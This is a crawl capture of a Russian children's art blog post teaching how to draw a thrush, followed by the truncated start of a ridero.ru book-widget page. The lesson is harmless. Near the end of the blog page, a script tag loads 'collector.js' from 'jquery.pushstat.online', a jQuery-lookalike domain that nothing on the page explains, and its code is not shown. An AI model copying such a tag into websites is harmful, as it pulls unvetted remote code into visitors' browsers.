

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handykids.ru/narisuem-drozda/
body_size: 8726
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">

  <title>Как нарисовать дрозда</title>
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="stylesheet" id="open-sans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&ver=4.5" type="text/css" media="all">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style type="text/css">
  body {background-color:#ffffff;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#0086dd; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#0086dd; }
  .corner {border-color: transparent transparent #0086dd transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #06aa51; }
  </style>
  <meta name="description" content="Как нарисовать дрозда. Урок поэтапного рисования дрозда и раскраска Дрозд.">
  <meta name="keywords" content="как нарисовать дрозда,раскраска дрозд.">
  <link rel="canonical" href="https://handykids.ru/narisuem-drozda/">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев к «Нарисуем дрозда»" href="/narisuem-drozda/feed/">
  <link rel="stylesheet" id="khmelev-shortcodes-css" href="/wp-content/themes/ribbon/assets/css/khmelev-shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="GoogleFonts-css" href="https://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Нарисуем лося" href="/narisuem-losya/">
  <link rel="next" title="Нарисуем синий лён" href="/narisuem-siniy-lyon/">
  <link rel="shortlink" href="/?p=11223">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fnarisuem-drozda%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fnarisuem-drozda%2F&format=xml">
  <script type="text/javascript">
        window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
        window._wp_rp_wp_ajax_url = "http://handykids.ru/wp-admin/admin-ajax.php";
        window._wp_rp_plugin_version = '3.6.1';
        window._wp_rp_post_id = '11223';
        window._wp_rp_num_rel_posts = '6';
        window._wp_rp_thumbnails = true;
        window._wp_rp_post_title = '%D0%9D%D0%B0%D1%80%D0%B8%D1%81%D1%83%D0%B5%D0%BC++%D0%B4%D1%80%D0%BE%D0%B7%D0%B4%D0%B0';
        window._wp_rp_post_tags = ['%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B8+%D0%BF%D0%B5%D0%B2%D1%87%D0%B8%D1%85+%D0%BF', '%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BF', '%D0%A0%D0%B8%D1%81%D1%83%D0%B5%D0%BC+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85+', 'alt', 'titl', 'a', 'h2'];
  </script>
  <link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/plain.css?version=3.6.1">
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="author" href="https://plus.google.com/107540189083281174157" title="Марина Новикова в Google+">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100819411, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100819411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body id="blog" class="single single-post postid-11223 single-format-standard main cat-332-id">
  <header class="main-header">
    <a href="/">
    <div class="titlego">
      <div class="titlegoh">
        Изобразительное творчество<span class="titlegon">для детей</span>
      </div>
    </div></a>
  </header>
  <div class="container">
    <div class="secondary-navigation">
      <nav id="navigation">
        <ul id="menu-menyu-1" class="menu">
          <li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5832">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
          <li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835">
            <a href="/obo-mne-i-ob-etom-bloge/">О нас</a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-11223" class="g post post-11223 type-post status-publish format-standard has-post-thumbnail hentry category-risuem-zhivotnyih-i-ptits tag-kak-narisovat-ptitsu tag-risunki-pevchih-ptits cat-332-id has_thumb">
              <div class="single_post">
                <div class="breadcrumb">
                  <div class="block-crumbs" prefix:v="http://rdf.data-vocabulary.org/#">
                    <span typeof="v:Breadcrumb">Вы находитесь здесь: <a href="/" rel="v:url" property="v:title">Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/uroki-risovaniya/">Уроки рисования</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/uroki-risovaniya/risuem-zhivotnyih-i-ptits/">Рисуем животных и птиц</a></span> /
                  </div>
                </div>
                <header>
                  <h1 class="title single-title">Нарисуем дрозда</h1>
                </header>
                <div class="post-single-content box mark-links">
                  <p></p>
                  <p>

                  </p>
                  <p></p>
                  <p>Как нарисовать дрозда?<br>
                  Раньше-то я дроздов не видала и представляла их себе только по детскому стихотворению:</p>
                  <p>Дружок ты мой, дрозд,<br>
                  В крапинку хвост,<br>
                  Носик — остренький,<br>
                  Бочок — пестренький,<br>
                  Перья — тонкие,<br>
                  Песни — звонкие:<br>
                  Летом распеваются,<br>
                  Зимой забываются.</p>
                  <p>Пёстренький, значит. Ладно, знать буду.</p>
                  <p>Но вот мы купили огород и начала поспевать клубника, тут-то мама и сообщила: ДРОЗДЫ!</p>
                  <p>Приходим - на грядках хозяйничают серо-бурые птицы с тёмными головами. Очень самоуверенные и наглые эти дрозды, скажу я вам. Пугала не боятся, на «кыш» ухом не ведут.</p>
                  <p>Такое вот знакомство.</p>
                  <h2>Как нарисовать дрозда</h2>
                  <p>Форма тела  очень-очень типично птичья. Вообще похожа на <a title="Как нарисовать скворца" href="/kak-narisovat-skvortsa/" target="_blank">скворца</a>.</p>
                  <p></p>
                  <p>Такое же каплевидное туловище, крылья недлинные, хвост тоже сравнительно короткий.</p>
                  <p></p>
                  <p> Заметьте, мы сейчас рисуем дрозда на ветке, и я вас очень прошу - когда выбираете такой сюжет, то рисуйте ветку всю, а не только тот отрезок,что приходится непосредственно под птицу. Уверяю вас, это часто встречается, но выглядит тупо, как будто птица левитирует. Итак, уделим внимание и ветке:</p>
                  <p></p>
                  <p>Ну вот, нарисовалась раскраска дрозд. Вообще дроздов разных много -  чрные, пёстрые, разноцветные. Вы раскрашивайте так, как выглядят ваши. Наши вот – невзрачные.</p>
                  <p></p>
                  <p>Как поэтапно  нарисовать дрозда вам рассказала Марина Новикова.</p>
                  <p>Кстати,  как нарисовать чёрного дрозда  пошаговый урок тоже есть - проходите по ссылке.</p>
                  <p>Про рисование птиц читайте ещё:</p>
                  <p><a title="Как нарисовать воробья" href="/kak-narisovat-vorobya/" target="_blank">Как нарисовать  воробья</a></p>
                  <p><a title="Как нарисовать соловья" href="/kak-narisovat-solovya/" target="_blank">Рисуем соловья</a></p>
                  <p><a title="Как нарисовать птичку-синичку" href="/kak-narisovat-ptichku-sinichku/" target="_blank">Нарисуем синицу</a></p>
                  <p> </p>
                  <p></p>
                  </p>
                  <p></p>
<br>
                  Метки: <a href="/tag/kak-narisovat-ptitsu/" rel="tag">Как нарисовать птицу</a>, <a href="/tag/risunki-pevchih-ptits/" rel="tag">рисунки певчих птиц</a><br>
                  </p>
                  <div class="relpo" align="center">
                    <div class="wp_rp_wrap wp_rp_plain" id="wp_rp_first">
                      <div class="wp_rp_content">
                        <h3 class="related_post_title">Читайте также:</h3>
                        <ul class="related_post wp_rp">
                          <li data-position="0" data-poid="ex-in_9317" data-post-type="own_sourcefeed">
                            <a href="/kak-narisovat-dyatla/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2014/08/risunok-dyatel-7031.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок Дятел"></a><a href="/kak-narisovat-dyatla/" class="wp_rp_title">Как нарисовать дятла</a>
                          </li>
                          <li data-position="1" data-poid="ex-in_11629" data-post-type="own_sourcefeed">
                            <a href="/kak-narisovat-shhegla/" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/08/goldfinch-picture-795-019-150x150.jpg" alt="Как нарисовать щегла" width="150" height="150"></a><a href="/kak-narisovat-shhegla/" class="wp_rp_title">Как нарисовать щегла</a>
                          </li>
                          <li data-position="2" data-poid="ex-in_1803" data-post-type="own_sourcefeed">
                            <a href="/kak-risovat-pticu-idushhuyu-po-zemle/" class="wp_rp_thumbnail"><img width="150" height="112" src="/wp-content/uploads/2013/06/handykids-animal-078.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Голубь."></a><a href="/kak-risovat-pticu-idushhuyu-po-zemle/" class="wp_rp_title">Как рисовать птицу идущую по земле</a>
                          </li>
                          <li data-position="3" data-poid="ex-in_18841" data-post-type="own_sourcefeed">
                            <a href="/kak-narisovat-polevogo-zhavoronka-i-raskraska-zhavoronok/" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2018/01/how-to-draw-a-lark-019-1-150x150.jpg" alt="Как нарисовать полевого жаворонка и раскраска жаворонок" width="150" height="150"></a><a href="/kak-narisovat-polevogo-zhavoronka-i-raskraska-zhavoronok/" class="wp_rp_title">Как нарисовать полевого жаворонка и раскраска жаворонок</a>
                          </li>
                          <li data-position="4" data-poid="ex-in_11098" data-post-type="own_sourcefeed">
                            <a href="/kak-narisovat-skvortsa/" class="wp_rp_thumbnail"></a><a href="/kak-narisovat-skvortsa/" class="wp_rp_title">Как нарисовать скворца</a>
                          </li>
                          <li data-position="5" data-poid="ex-in_9299" data-post-type="own_sourcefeed">
                            <a href="/kak-narisovat-soroku/" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2014/08/kak-narisovat-soroku-2-017-150x150.jpg" alt="Как нарисовать сороку" width="150" height="150"></a><a href="/kak-narisovat-soroku/" class="wp_rp_title">Как нарисовать сороку</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <h3>Google+</h3>Марина Новикова
                  <div class="post-rating"></div>
                </div>
                <div class="blocksoc" align="center">
                  Если статья вам понравилась, пожалуйста,<br>
                  поделитесь с друзьями - нажмите на социальные кнопки
                  <div data-user="1124984188" class="pluso" data-background="#ebebeb" data-options="medium,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                </div>
              </div>
              <div class="postauthor">
                <div class="h4">
                  Об авторах
                </div>
<img alt="" src="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?#038;r=g" srcset="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?r=g 2x" class="avatar avatar-85 photo" height="85" width="85">
                <div class="h5">
                  Handykids
                </div>
                <p>Добрый день. Вас приветствует коллектив авторов блога Handykids.ru - Марина Новикова и Евгений Новиков .</p>
              </div>
            </div>
          </div>
          <div id="comments">
            <h4>Комментарии</h4>
            <ol class="commentlist">
              <div class="navigation">
                <div class="alignleft"></div>
                <div class="alignright"></div>
              </div>
              <li class="comment even thread-even depth-1" id="li-comment-3970">
                <div id="comment-3970" style="position:relative;">
                  <div class="comment-author vcard">
                    <img alt="" src="http://0.gravatar.com/avatar/9c1e450c1213b8050cf01a3d1952876f?#038;r=g" srcset="http://0.gravatar.com/avatar/9c1e450c1213b8050cf01a3d1952876f?r=g 2x" class="avatar avatar-80 photo" height="80" width="80"> <span class="fn">Сenter</span>
                  </div>
                  <div class="comment_text_area">
                    <div class="comment-meta"></div>
                    <div class="commentmetadata">
                      <p>В мягкие зимы черные дрозды остаются зимовать в таких северных областях, как Ленинградская, Псковская, и даже в Карелии. Особенно ярко стремление к оседлости выражено у старых самцов; самки и самцы-первогодки почти повсеместно на зиму откочевывают к югу.</p>
                    </div>
                    <p class="reply"><time>20.04.2016</time></p>
                  </div>
                </div>
              </li>
              <li class="comment byuser comment-author-voodoopeople bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-3971">
                <div id="comment-3971" style="position:relative;">
                  <div class="comment-author vcard">
                    <img alt="" src="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?#038;r=g" srcset="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?r=g 2x" class="avatar avatar-80 photo" height="80" width="80"> <span class="fn">Handykids</span>
                  </div>
                  <div class="comment_text_area">
                    <div class="comment-meta"></div>
                    <div class="commentmetadata">
                      <p>Очень интересно!</p>
                    </div>
                    <p class="reply"><time>20.04.2016</time></p>
                  </div>
                </div>
                <div class="navigation">
                  <div class="alignleft"></div>
                  <div class="alignright"></div>
                </div>
              </li>
            </ol>
          </div>
          <div id="commentsAdd">
            <div id="respond" class="box m-t-6">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/narisuem-drozda/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
                <form action="https://handykids.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                  <p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p>
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required="true" required="required"></p>
                  <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="11223" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                </form>
              </div>
            </div>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">

                <li class="widget widget-sidebar" id="text-8">
                  <div class="sidtitle">
                    Рубрики
                  </div>
                  <div class="textwidget">
                    <div class="menu-rubriki-container">
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5932">
                          <a href="/category/metodicheskie-razrabotki/">Методические разработки</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-7227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7227">
                          <a href="/category/metodicheskie-razrabotki/iz-opyita-rabotyi/">Из опыта работы</a>
                        </li>
                        <li id="menu-item-7228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7228">
                          <a href="/category/metodicheskie-razrabotki/lubochnaya-kartinka/">Лубочные картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931">
                          <a href="/category/uroki-risovaniya/">Уроки рисования</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11051">
                          <a href="/category/uroki-risovaniya/risuem-zhivotnyih-i-ptits/">Рисуем животных и птиц</a>
                        </li>
                        <li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11052">
                          <a href="/category/uroki-risovaniya/risuem-nasekomyih/">Рисуем насекомых</a>
                        </li>
                        <li id="menu-item-11053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11053">
                          <a href="/category/uroki-risovaniya/risuem-figuru-cheloveka-uroki-risovaniya/">Рисуем фигуру человека</a>
                        </li>
                        <li id="menu-item-11054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11054">
                          <a href="/category/uroki-risovaniya/risuem-tsvetyi-s-naturyi/">Рисуем цветы с натуры</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933">
                          <a href="/category/lepka-iz-plastilina/">Лепка из пластилина</a>
                        </li>
                        <li id="menu-item-11042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11042">
                          <a href="/category/podelki-iz-bumagi-i-kartona/">Поделки из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-5906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5906">
                          <a href="/podelki-iz-bumagi-i-kartona/vyrezanie-siluehtov-i-applikaciya/">Вырезание силуэтов и аппликация</a>
                        </li>
                        <li id="menu-item-5904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5904">
                          <a href="/podelki-iz-bumagi-i-kartona/karnavalnye-maski/">Карнавальные маски из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069">
                          <a href="/category/bumazhnye-podelki/modeli/">Модели</a>
                        </li>
                        <li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046">
                          <a href="/category/podelki-iz-bumagi-i-kartona/modelirovanie-iz-bumagi/">Моделирование из бумаги</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905">
                          <a href="/category/pedagogika-filosofiya/">Педагогика и философия</a>
                        </li>
                        <li id="menu-item-5903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5903">
                          <a href="/category/skazki/">Сказки</a>
                        </li>
                        <li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105">
                          <a href="/category/uchimsa-illyustrirovaniu/">Учимся иллюстрированию</a>
                        </li>
                        <li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908">
                          <a href="/category/moi-kartinki/">Мои картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907">
                          <a href="/category/xudozhnik-oformitel-butaforiya/">Художник-оформитель.Бутафория</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11057">
                          <a href="/category/xudozhnik-oformitel-butaforiya/rabota-so-shriftami/">Работа с шрифтами</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11047">
                          <a href="/category/razvivaem-fantaziyu/">Развиваем фантазию</a>
                        </li>
                        <li id="menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11048">
                          <a href="/category/raznoe/">Разное</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-14">
                  <div class="sidtitle">
                    Я нарисовала книгу раскрасок!
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-15">
                  <div class="sidtitle">
                    Раскраски хохлома
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_khokhloma/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-16">
                  <div class="sidtitle">
                    Раскраски. Домашние животные и птицы
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/" frameborder="0"></iframe>
                  </div>
                </li>

              </ul>
            </div>
          </div>
        </aside>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last">
          <div class="widget" id="text-13">
            <div class="textwidget"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title='Изобразительное творчество и "ручной труд" для детей'>Handykids.ru</a> © 2025. Копирование материалов только с наличием индексируемой ссылки на источник.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"footer-3","margin_top":33,"margin_bottom":95,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-13"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <noscript>
  <div></div>
</noscript> 
  <script type="text/javascript">

  (function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5aea6f1f339478c8c7399837798052c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/
body_size: 34620
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":